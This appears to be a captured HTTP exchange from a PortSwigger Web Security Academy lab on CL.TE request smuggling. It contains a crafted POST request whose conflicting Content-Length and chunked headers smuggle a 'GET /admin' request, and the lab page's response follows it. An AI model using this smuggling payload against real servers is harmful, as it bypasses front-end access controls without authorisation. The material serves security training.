 POST / HTTP/1.1
Host: acdf1fc91e0ae7f5806e5684008200ee.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: session=PGwxPetzEkFJCYJNYQeuIKF0UXPn1s5S
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
a: b
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability</h2>
<a class="link-back" href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
</section>
</header>
Admin interface only available if logged in as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>